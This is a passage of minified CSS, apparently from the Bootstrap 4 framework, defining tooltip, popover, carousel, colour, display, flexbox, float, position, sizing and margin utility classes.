.arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0
.4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right
.arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom
.arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0
.4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left
.arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px
solid rgba(0,0,0,.2);border-radius:.3rem}.popover
.arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0
.3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top
.arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right
.arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom
.arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left
.arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators
li{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators
.active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px
solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media
print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive
video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4